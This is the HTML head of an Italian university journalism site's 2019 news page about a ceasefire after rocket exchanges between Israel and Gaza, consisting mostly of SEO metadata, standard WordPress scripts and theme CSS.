

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/today/cessate-il-fuoco-razzi-israele-gaza/
body_size: 115923
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Confermato il cessate il fuoco dopo il lancio di razzi tra Israele e Gaza" />
			<meta property="og:description" content="<p>L’Israele, attraverso la radio militare Haaretz, ha annunciato la fine dello scontro con lancio di razzi, che per due giorni, si è combattuto sulla striscia di Gaza. La notizia è arrivata alle 7 ora locale e sarebbe una conferma di quella già arrivata in precedenza dalla televisione al-Aqsa di Hamas. L&#8217;accordo indiretto tra Gaza e&hellip;</p>
" />
						<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2019/05/gaza-200x200.jpg" />
						<meta property="og:url" content="https://masterx.iulm.it/today/cessate-il-fuoco-razzi-israele-gaza/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Confermato il cessate il fuoco dopo il lancio di razzi tra Israele e Gaza</title>
	<meta name="description" content="L’esercito israele ha annunciato la fine dello scontro con lancio di razzi, che per due giorni, si è combattuto tra la striscia di Gaza e Israele." />
	<link rel="canonical" href="https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Confermato il cessate il fuoco dopo il lancio di razzi tra Israele e Gaza" />
	<meta property="og:description" content="L’esercito israele ha annunciato la fine dello scontro con lancio di razzi, che per due giorni, si è combattuto tra la striscia di Gaza e Israele." />
	<meta property="og:url" content="https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:published_time" content="2019-05-06T16:18:05+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2019/05/gaza.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="495" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@masterx_iulm" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/#article","isPartOf":{"@id":"https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/"},"author":[{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"}],"headline":"Confermato il cessate il fuoco dopo il lancio di razzi tra Israele e Gaza","datePublished":"2019-05-06T16:18:05+00:00","mainEntityOfPage":{"@id":"https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/"},"wordCount":263,"commentCount":0,"image":{"@id":"https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2019/05/gaza.jpg","keywords":["Gaza","hamas","isarele","netanyahu","palestina"],"articleSection":["Esteri","Today","Today - Mondo"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/#respond"]}]},{"@type":"WebPage","@id":"https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/","url":"https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/","name":"Confermato il cessate il fuoco dopo il lancio di razzi tra Israele e Gaza","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2019/05/gaza.jpg","datePublished":"2019-05-06T16:18:05+00:00","author":{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"},"description":"L’esercito israele ha annunciato la fine dello scontro con lancio di razzi, che per due giorni, si è combattuto tra la striscia di Gaza e Israele.","breadcrumb":{"@id":"https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2019/05/gaza.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2019/05/gaza.jpg","width":880,"height":495,"caption":"Un edificio di Gaza distrutto dai Raid."},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/esteri/cessate-il-fuoco-razzi-israele-gaza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Confermato il cessate il fuoco dopo il lancio di razzi tra Israele e Gaza"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf","name":"Redazione MasterX","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/#/schema/person/image/1489ce84b842577e06147f4681dfab5c","url":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","caption":"Redazione MasterX"},"url":"https://masterx.iulm.it/author/redazione-masterx/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Confermato il cessate il fuoco dopo il lancio di razzi tra Israele e Gaza Feed dei commenti" href="https://masterx.iulm.it/today/cessate-il-fuoco-razzi-israele-gaza/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, 